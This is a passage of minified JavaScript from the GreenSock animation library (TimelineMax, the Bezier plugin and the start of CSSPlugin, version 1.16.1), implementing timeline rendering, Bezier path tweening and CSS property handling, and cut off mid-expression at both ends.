if(t<1e-7)if(this._totalTime=this._time=0,(0!==c||0===this._duration&&this._rawPrevTime!==f&&(0<this._rawPrevTime||t<0&&0<=this._rawPrevTime))&&(r="onReverseComplete",s=this._reversed),t<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(a=s=!0,r="onReverseComplete"):0<=this._rawPrevTime&&this._first&&(a=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:f,0===t&&s)for(n=this._first;n&&0===n._startTime;)n._duration||(s=!1),n=n._next;t=0,this._initted||(a=!0)}else this._totalTime=this._time=this._rawPrevTime=t;if(this._time!==c&&this._first||i||a){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==c&&0<t&&(this._active=!0),0===c&&this.vars.onStart&&0!==this._time&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||_)),this._time>=c)for(n=this._first;n&&(o=n._next,!this._paused||u);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=o;else for(n=this._last;n&&(o=n._prev,!this._paused||u);)(n._active||c>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=o;this._onUpdate&&(e||(v.length&&y(),this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||_))),r&&(this._gc||(h===this._startTime||d!==this._timeScale)&&(0===this._time||l>=this.totalDuration())&&(s&&(v.length&&y(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this.vars[r].apply(this.vars[r+"Scope"]||this,this.vars[r+"Params"]||_)))}},i._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof p&&t._hasPausedChild())return!0;t=t._next}return!1},i.getChildren=function(t,e,i,n){n=n||-9999999999;for(var s=[],o=this._first,r=0;o;)n>o._startTime||(o instanceof u?!1!==e&&(s[r++]=o):(!1!==i&&(s[r++]=o),!1!==t&&(r=(s=s.concat(o.getChildren(!0,e,i))).length))),o=o._next;return s},i.getTweensOf=function(t,e){var i,n,s=this._gc,o=[],r=0;for(s&&this._enabled(!0,!0),n=(i=u.getTweensOf(t)).length;-1<--n;)(i[n].timeline===this||e&&this._contains(i[n]))&&(o[r++]=i[n]);return s&&this._enabled(!1,!0),o},i.recent=function(){return this._recent},i._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},i.shiftChildren=function(t,e,i){i=i||0;for(var n,s=this._first,o=this._labels;s;)s._startTime>=i&&(s._startTime+=t),s=s._next;if(e)for(n in o)o[n]>=i&&(o[n]+=t);return this._uncache(!0)},i._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,s=!1;-1<--n;)i[n]._kill(t,e)&&(s=!0);return s},i.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;-1<--i;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},i.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return h.prototype.invalidate.call(this)},i._enabled=function(t,e){if(t===this._gc)for(var i=this._first;i;)i._enabled(t,!0),i=i._next;return d.prototype._enabled.call(this,t,e)},i.totalTime=function(){this._forcingPlayhead=!0;var t=h.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,t},i.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},i.totalDuration=function(t){if(arguments.length)return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),this;if(this._dirty){for(var e,i,n=0,s=this._last,o=999999999999;s;)e=s._prev,s._dirty&&s.totalDuration(),s._startTime>o&&this._sortChildren&&!s._paused?this.add(s,s._startTime-s._delay):o=s._startTime,s._startTime<0&&!s._paused&&(n-=s._startTime,this._timeline.smoothChildTiming&&(this._startTime+=s._startTime/this._timeScale),this.shiftChildren(-s._startTime,!1,-9999999999),o=0),n<(i=s._startTime+s._totalDuration/s._timeScale)&&(n=i),s=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration},i.paused=function(t){if(!t)for(var e=this._first,i=this._time;e;)e._startTime===i&&"isPause"===e.data&&(e._rawPrevTime=0),e=e._next;return h.prototype.paused.apply(this,arguments)},i.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===h._rootFramesTimeline},i.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},p},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(e,r,t){var i=function(t){e.call(this,t),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0},S=1e-10,k=[],n=r._internals,C=n.lazyTweens,O=n.lazyRender,a=new t(null,null,1,0),s=i.prototype=new e;return s.constructor=i,s.kill()._gc=!1,i.version="1.16.1",s.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),e.prototype.invalidate.call(this)},s.addCallback=function(t,e,i,n){return this.add(r.delayedCall(0,t,i,n),e)},s.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,s=this._parseTimeOrLabel(e);-1<--n;)i[n]._startTime===s&&i[n]._enabled(!1,!1);return this},s.removePause=function(t){return this.removeCallback(e._internals.pauseCallback,t)},s.tweenTo=function(t,e){e=e||{};var i,n,s,o={ease:a,useFrames:this.usesFrames(),immediateRender:!1};for(n in e)o[n]=e[n];return o.time=this._parseTimeOrLabel(t),i=Math.abs(Number(o.time)-this._time)/this._timeScale||.001,s=new r(this,i,o),o.onStart=function(){s.target.paused(!0),s.vars.time!==s.target.time()&&i===s.duration()&&s.duration(Math.abs(s.vars.time-s.target.time())/s.target._timeScale),e.onStart&&e.onStart.apply(e.onStartScope||s,e.onStartParams||k)},s},s.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],onCompleteScope:this},i.immediateRender=!1!==i.immediateRender;var n=this.tweenTo(e,i);return n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},s.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,o,r,a,l,c=this._dirty?this.totalDuration():this._totalDuration,h=this._duration,d=this._time,u=this._totalTime,p=this._startTime,f=this._timeScale,m=this._rawPrevTime,g=this._paused,v=this._cycle;if(c<=t)this._locked||(this._totalTime=c,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(s=!0,r="onComplete",a=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===t||m<0||m===S)&&m!==t&&this._first&&(a=!0,S<m&&(r="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:S,this._yoyo&&0!=(1&this._cycle)?this._time=t=0:t=(this._time=h)+1e-4;else if(t<1e-7)if(this._locked||(this._totalTime=this._cycle=0),((this._time=0)!==d||0===h&&m!==S&&(0<m||t<0&&0<=m)&&!this._locked)&&(r="onReverseComplete",s=this._reversed),t<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(a=s=!0,r="onReverseComplete"):0<=m&&this._first&&(a=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=h||!e||t||this._rawPrevTime===t?t:S,0===t&&s)for(n=this._first;n&&0===n._startTime;)n._duration||(s=!1),n=n._next;t=0,this._initted||(a=!0)}else 0===h&&m<0&&(a=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(l=h+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=h-this._time),this._time>h?t=(this._time=h)+1e-4:this._time<0?this._time=t=0:t=this._time));if(this._cycle!==v&&!this._locked){var y=this._yoyo&&0!=(1&v),_=y===(this._yoyo&&0!=(1&this._cycle)),w=this._totalTime,b=this._cycle,x=this._rawPrevTime,T=this._time;if(this._totalTime=v*h,v>this._cycle?y=!y:this._totalTime+=h,this._time=d,this._rawPrevTime=0===h?m-1e-4:m,this._cycle=v,this._locked=!0,d=y?0:h,this.render(d,e,0===h),e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||k),_&&(d=y?h+1e-4:-1e-4,this.render(d,!0,!1)),this._locked=!1,this._paused&&!g)return;this._time=T,this._totalTime=w,this._cycle=b,this._rawPrevTime=x}if(this._time!==d&&this._first||i||a){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==u&&0<t&&(this._active=!0),0===u&&this.vars.onStart&&0!==this._totalTime&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||k)),this._time>=d)for(n=this._first;n&&(o=n._next,!this._paused||g);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=o;else for(n=this._last;n&&(o=n._prev,!this._paused||g);)(n._active||d>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=o;this._onUpdate&&(e||(C.length&&O(),this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||k))),r&&(this._locked||this._gc||(p===this._startTime||f!==this._timeScale)&&(0===this._time||c>=this.totalDuration())&&(s&&(C.length&&O(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this.vars[r].apply(this.vars[r+"Scope"]||this,this.vars[r+"Params"]||k)))}else u!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||k))},s.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n,s,o=[],r=this.getChildren(t,e,i),a=0,l=r.length;for(n=0;n<l;n++)(s=r[n]).isActive()&&(o[a++]=s);return o},s.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),n=i.length;for(e=0;e<n;e++)if(i[e].time>t)return i[e].name;return null},s.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;-1<--i;)if(t>e[i].time)return e[i].name;return null},s.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},s.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},s.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},s.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(e.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},s.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},s.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},s.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},s.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},s.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},i},!0),T=180/Math.PI,b=[],x=[],S=[],v={},i=_gsScope._gsDefine.globals,y=function(t,e,i,n){this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t},k=function(t,e,i,n){var s={a:t},o={},r={},a={c:n},l=(t+e)/2,c=(e+i)/2,h=(i+n)/2,d=(l+c)/2,u=(c+h)/2,p=(u-d)/8;return s.b=l+(t-l)/4,o.b=d+p,s.c=o.a=(s.b+o.b)/2,o.c=r.a=(d+u)/2,r.b=u-p,a.b=h+(n-h)/4,r.c=a.a=(r.b+a.b)/2,[s,o,r,a]},_=function(t,e,i,n,s){var o,r,a,l,c,h,d,u,p,f,m,g,v,y=t.length-1,_=0,w=t[0].a;for(o=0;o<y;o++)r=(c=t[_]).a,a=c.d,l=t[_+1].d,u=s?(m=b[o],v=.25*((g=x[o])+m)*e/(n?.5:S[o]||.5),a-((h=a-(a-r)*(n?.5*e:0!==m?v/m:0))+(((d=a+(l-a)*(n?.5*e:0!==g?v/g:0))-h)*(3*m/(m+g)+.5)/4||0))):a-((h=a-.5*(a-r)*e)+(d=a+.5*(l-a)*e))/2,h+=u,d+=u,c.c=p=h,c.b=0!==o?w:w=c.a+.6*(c.c-c.a),c.da=a-r,c.ca=p-r,c.ba=w-r,i?(f=k(r,w,p,a),t.splice(_,1,f[0],f[1],f[2],f[3]),_+=4):_++,w=d;(c=t[_]).b=w,c.c=w+.4*(c.d-w),c.da=c.d-c.a,c.ca=c.c-c.a,c.ba=w-c.a,i&&(f=k(c.a,w,c.c,c.d),t.splice(_,1,f[0],f[1],f[2],f[3]))},w=function(t,e,i,n){var s,o,r,a,l,c,h=[];if(n)for(o=(t=[n].concat(t)).length;-1<--o;)"string"==typeof(c=t[o][e])&&"="===c.charAt(1)&&(t[o][e]=n[e]+Number(c.charAt(0)+c.substr(2)));if((s=t.length-2)<0)return h[0]=new y(t[0][e],0,0,t[s<-1?0:1][e]),h;for(o=0;o<s;o++)r=t[o][e],a=t[o+1][e],h[o]=new y(r,0,0,a),i&&(l=t[o+2][e],b[o]=(b[o]||0)+(a-r)*(a-r),x[o]=(x[o]||0)+(l-a)*(l-a));return h[o]=new y(t[o][e],0,0,t[o+1][e]),h},p=function(t,e,i,n,s,o){var r,a,l,c,h,d,u,p,f={},m=[],g=o||t[0];for(a in s="string"==typeof s?","+s+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==e&&(e=1),t[0])m.push(a);if(1<t.length){for(p=t[t.length-1],u=!0,r=m.length;-1<--r;)if(a=m[r],.05<Math.abs(g[a]-p[a])){u=!1;break}u&&(t=t.concat(),o&&t.unshift(o),t.push(t[1]),o=t[t.length-3])}for(b.length=x.length=S.length=0,r=m.length;-1<--r;)a=m[r],v[a]=-1!==s.indexOf(","+a+","),f[a]=w(t,a,v[a],o);for(r=b.length;-1<--r;)b[r]=Math.sqrt(b[r]),x[r]=Math.sqrt(x[r]);if(!n){for(r=m.length;-1<--r;)if(v[a])for(d=(l=f[m[r]]).length-1,c=0;c<d;c++)h=l[c+1].da/x[c]+l[c].da/b[c],S[c]=(S[c]||0)+h*h;for(r=S.length;-1<--r;)S[r]=Math.sqrt(S[r])}for(r=m.length,c=i?4:1;-1<--r;)l=f[a=m[r]],_(l,e,i,n,v[a]),u&&(l.splice(0,c),l.splice(l.length-c,c));return f},f=function(t,e,i){for(var n,s,o,r,a,l,c,h,d,u,p,f=1/i,m=t.length;-1<--m;)for(o=(u=t[m]).a,r=u.d-o,a=u.c-o,l=u.b-o,n=s=0,h=1;h<=i;h++)n=s-(s=((c=f*h)*c*r+3*(d=1-c)*(c*a+d*l))*c),e[p=m*i+h-1]=(e[p]||0)+n*n},g=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.4",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._round={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n,s,o,r,a,l=e.values||[],c={},h=l[0],d=e.autoRotate||i.vars.orientToBezier;for(n in this._autoRotate=d?d instanceof Array?d:[["x","y","rotation",!0===d?0:Number(d)||0]]:null,h)this._props.push(n);for(o=this._props.length;-1<--o;)n=this._props[o],this._overwriteProps.push(n),s=this._func[n]="function"==typeof t[n],c[n]=s?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(t[n]),a||c[n]!==l[0][n]&&(a=c);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?p(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):function(t,e,i){var n,s,o,r,a,l,c,h,d,u,p,f={},m="cubic"===(e=e||"soft")?3:2,g="soft"===e,v=[];if(g&&i&&(t=[i].concat(t)),null==t||m+1>t.length)throw"invalid Bezier data";for(d in t[0])v.push(d);for(l=v.length;-1<--l;){for(f[d=v[l]]=a=[],u=0,h=t.length,c=0;c<h;c++)n=null==i?t[c][d]:"string"==typeof(p=t[c][d])&&"="===p.charAt(1)?i[d]+Number(p.charAt(0)+p.substr(2)):Number(p),g&&1<c&&c<h-1&&(a[u++]=(n+a[u-2])/2),a[u++]=n;for(h=u-m+1,c=u=0;c<h;c+=m)n=a[c],s=a[c+1],o=a[c+2],r=2===m?0:a[c+3],a[u++]=p=3===m?new y(n,s,o,r):new y(n,(2*s+n)/3,(2*s+o)/3,o);a.length=u}return f}(l,e.type,c),this._segCount=this._beziers[n].length,this._timeRes){var u=function(t,e){var i,n,s,o,r=[],a=[],l=0,c=0,h=(e=e>>0||6)-1,d=[],u=[];for(i in t)f(t[i],r,e);for(s=r.length,n=0;n<s;n++)l+=Math.sqrt(r[n]),u[o=n%e]=l,o===h&&(c+=l,d[o=n/e>>0]=u,a[o]=c,l=0,u=[]);return{length:c,lengths:a,segments:d}}(this._beziers,this._timeRes);this._length=u.length,this._lengths=u.lengths,this._segments=u.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(d=this._autoRotate)for(this._initialRotations=[],d[0]instanceof Array||(this._autoRotate=d=[d]),o=d.length;-1<--o;){for(r=0;r<3;r++)n=d[o][r],this._func[n]="function"==typeof t[n]&&t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)];n=d[o][2],this._initialRotations[o]=this._func[n]?this._func[n].call(this._target):this._target[n]}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(t){var e,i,n,s,o,r,a,l,c,h,d=this._segCount,u=this._func,p=this._target,f=t!==this._startRatio;if(this._timeRes){if(c=this._lengths,h=this._curSeg,t*=this._length,n=this._li,t>this._l2&&n<d-1){for(l=d-1;n<l&&t>=(this._l2=c[++n]););this._l1=c[n-1],this._li=n,this._curSeg=h=this._segments[n],this._s2=h[this._s1=this._si=0]}else if(this._l1>t&&0<n){for(;0<n&&(this._l1=c[--n])>=t;);0===n&&this._l1>t?this._l1=0:n++,this._l2=c[n],this._li=n,this._curSeg=h=this._segments[n],this._s1=h[(this._si=h.length-1)-1]||0,this._s2=h[this._si]}if(e=n,t-=this._l1,n=this._si,t>this._s2&&h.length-1>n){for(l=h.length-1;n<l&&t>=(this._s2=h[++n]););this._s1=h[n-1],this._si=n}else if(this._s1>t&&0<n){for(;0<n&&(this._s1=h[--n])>=t;);0===n&&this._s1>t?this._s1=0:n++,this._s2=h[n],this._si=n}r=(n+(t-this._s1)/(this._s2-this._s1))*this._prec}else r=(t-(e=t<0?0:1<=t?d-1:d*t>>0)*(1/d))*d;for(i=1-r,n=this._props.length;-1<--n;)s=this._props[n],a=(r*r*(o=this._beziers[s][e]).da+3*i*(r*o.ca+i*o.ba))*r+o.a,this._round[s]&&(a=Math.round(a)),u[s]?p[s](a):p[s]=a;if(this._autoRotate){var m,g,v,y,_,w,b,x=this._autoRotate;for(n=x.length;-1<--n;)s=x[n][2],w=x[n][3]||0,b=!0===x[n][4]?1:T,o=this._beziers[x[n][0]],m=this._beziers[x[n][1]],o&&m&&(o=o[e],m=m[e],g=o.a+(o.b-o.a)*r,g+=((y=o.b+(o.c-o.b)*r)-g)*r,y+=(o.c+(o.d-o.c)*r-y)*r,v=m.a+(m.b-m.a)*r,v+=((_=m.b+(m.c-m.b)*r)-v)*r,_+=(m.c+(m.d-m.c)*r-_)*r,a=f?Math.atan2(_-v,y-g)*b+w:this._initialRotations[n],u[s]?p[s](a):p[s]=a)}}}),e=g.prototype,g.bezierThrough=p,g.cubicToQuadratic=k,g._autoCSS=!0,g.quadraticToCubic=function(t,e,i){return new y(t,(2*e+t)/3,(2*e+i)/3,i)},g._cssRegister=function(){var t=i.CSSPlugin;if(t){var e=t._internals,p=e._parseToProxy,f=e._setPluginRatio,m=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,i,n,s,o){e instanceof Array&&(e={values:e}),o=new g;var r,a,l,c=e.values,h=c.length-1,d=[],u={};if(h<0)return s;for(r=0;r<=h;r++)l=p(t,c[r],n,s,o,h!==r),d[r]=l.end;for(a in e)u[a]=e[a];return u.values=d,(s=new m(t,"bezier",0,0,l.pt,2)).data=l,s.plugin=o,s.setRatio=f,0===u.autoRotate&&(u.autoRotate=!0),!u.autoRotate||u.autoRotate instanceof Array||(r=!0===u.autoRotate?0:Number(u.autoRotate),u.autoRotate=null!=l.end.left?[["left","top","rotation",r,!1]]:null!=l.end.x&&[["x","y","rotation",r,!1]]),u.autoRotate&&(n._transform||n._enableTransforms(!1),l.autoRotate=n._target._gsTransform),o._onInitTween(l.proxy,u,n._tween),s}})}},e._roundProps=function(t,e){for(var i=this._overwriteProps,n=i.length;-1<--n;)(t[i[n]]||t.bezier||t.bezierThrough)&&(this._round[i[n]]=e)},e._kill=function(t){var e,i,n=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=n.length;-1<--i;)n[i]===e&&n.splice(i,1);return this._super._kill.call(this,t)},_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(o,p){var f,T,B,m,U=function(){o.call(this,"css"),this._overwriteProps.length=0,this.setRatio=U.prototype.setRatio},c=_gsScope._gsDefine.globals,g={},t=U.prototype=new o("css");(t.constructor=U).version="1.16.1",U.API=2,U.defaultTransformPerspective=0,U.defaultSkewType="compensated",t="px",U.suffixMap={top:t,right:t,bottom:t,left:t,width:t,height:t,fontSize:t,padding:t,margin:t,perspective:t,lineHeight:""};var C,v,y,j,_,k,e,i,O=/(?:\d|\-\d|\.\d|\-\.\d)+/g,P=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,w=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,h=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,D=/(?:\d|\-|\+|=|#|\.)*/g,M=/opacity *= *([^)]*)/i,b=/opacity:([^;]*)/i,r=/alpha\(opacity *=.+?\)/i,$=/^(rgb|hsl)/,a=/([A-Z])/g,l=/-([a-z])/gi,x=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,d=function(t,e){return e.toUpperCase()},u=/(?:Left|Right|Width)/i,G=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,A=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,E=/,(?=[^\)]*(?:\(|$))/gi,H=Math.PI/180,X=180/Math.PI,S={},z=document,n=function(t){return z.createElementNS?z.createElementNS("http://www.w3.org/1999/xhtml",t):z.createElement(t)},I=n("div"),L=n("img"),s=U._internals={_specialProps:g},R=navigator.userAgent,N=(e=R.indexOf("Android"),i=n("a"),y=-1!==R.indexOf("Safari")&&-1===R.indexOf("Chrome")&&(-1===e||3<Number(R.substr(e+8,1))),_=y&&Number(R.substr(R.indexOf("Version/")+8,1))<6,j=-1!==R.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(R)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(R))&&(k=parseFloat(RegExp.$1)),!!i&&(i.style.cssText="top:1px;opacity:.55;",/^0.55/.test(i.style.opacity))),W=function(t){return M.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},F=function(t){window.console&&console.log(t)},Y="",q="",Q=function(t,e){var i,n,s=(e=e||I).style;if(void 0!==s[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;-1<--n&&void 0===s[i[n]+t];);return 0<=n?(Y="-"+(q=3===n?"ms":i[n]).toLowerCase()+"-",q+t):null},V=z.defaultView?z.defaultView.getComputedStyle:function(){},Z=U.getStyle=function(t,e,i,n,s){var o;return N||"opacity"!==e?(!n&&t.style[e]?o=t.style[e]:(i=i||V(t))?o=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(a,"-$1").toLowerCase()):t.currentStyle&&(o=t.currentStyle[e]),null==s||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:s):W(t)},K=s.convertToPixels=function(t,e,i,n,s){if("px"===n||!n)return i;if("auto"===n||!i)return 0;var o,r,a,l=u.test(e),c=t,h=I.style,d=i<0;if(d&&(i=-i),"%"===n&&-1!==e.indexOf("border"))o=i/100*(l?t.clientWidth:t.clientHeight);else{if(h.cssText="border:0 solid red;position:"+Z(t,"position")+";line-height:0;","%"!==n&&c.appendChild)h[l?"borderLeftWidth":"borderTopWidth"]=i+n;else{if(r=(c=t.parentNode||z.body)._gsCache,a=p.ticker.frame,r&&l&&r.time===a)return r.width*i/100;h[l?"width":"height"]=i+n}c.appendChild(I),o=parseFloat(I[l?"offsetWidth":"offsetHeight"]),c.removeChild(I),l&&"%"===n&&!1!==U.cacheWidths&&((r=c._gsCache=c._gsCache||{}).time=a,r.width=o/i*100),0!==o||s||(o=K(t,e,i,n,!0))}return d?-o:o},J=s.calculateOffset=function(t,e,i){if("absolute"!==Z(t,"position",i))return 0;var n="left"===e?"Left":"Top",s=Z(t,"margin"+n,i);return t["offset"+n]-(K(t,e,parseFloat(s),s.replace(D,""))||0)},tt=function(t,e){var i,n,s,o={};if(e=e||V(t,null))if(i=e.length)for(;-1<--i;)(-1===(s=e[i]).indexOf("-transform")||Dt===s)&&(o[s.replace(l,d)]=e.getPropertyValue(s));else for(i in e)(-1===i.indexOf("Transform")||Pt===i)&&(o[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===o[i]&&(o[i.replace(l,d)]=e[i]);return N||(o.opacity=W(t)),n=jt(t,e,!1),o.rotation=n.rotation,o.skewX=n.skewX,o.scaleX=n.scaleX,o.scaleY=n.scaleY,o.x=n.x,o.y=n.y,$t&&(o.z=n.z,o.rotationX=n.rotationX,o.rotationY=n.rotationY,o.scaleZ=n.scaleZ),o.filters&&delete o.filters,o},et=function(t,e,i,n,s){var o,r,a,l={},c=t.style;for(r in i)"cssText"!==r&&"length"!==r&&isNaN(r)&&(e[r]!==(o=i[r])||s&&s[r])&&-1===r.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[r]="auto"!==o||"left"!==r&&"top"!==r?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof e[r]||""===e[r].replace(h,"")?o:0:J(t,r),void 0!==c[r]&&(a=new mt(c,r,c[r],a)));if(n)for(r in n)"className"!==r&&(l[r]=n[r]);return{difs:l,firstMPT:a}},it={width:["Left","Right"],height:["Top","Bottom"]},nt=["marginLeft","marginRight","marginTop","marginBottom"],st=function(t,e,i){var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),s=it[e],o=s.length;for(i=i||V(t,null);-1<--o;)n-=parseFloat(Z(t,"padding"+s[o],i,!0))||0,n-=parseFloat(Z(t,"border"+s[o]+"Width",i,!0))||0;return n},ot=function(t,e){(null==t||""===t||"auto"===t||"auto auto"===t)&&(t="0 0");var i=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];return null==s?s="center"===n?"50%":"0":"center"===s&&(s="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),t=n+" "+s+(2<i.length?" "+i[2]:""),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(n.replace(h,"")),e.oy=parseFloat(s.replace(h,"")),e.v=t),e||t},rt=function(t,e){return"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)},at=function(t,e){return null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)},lt=function(t,e,i,n){var s,o,r,a,l;return(a=null==t?e:"number"==typeof 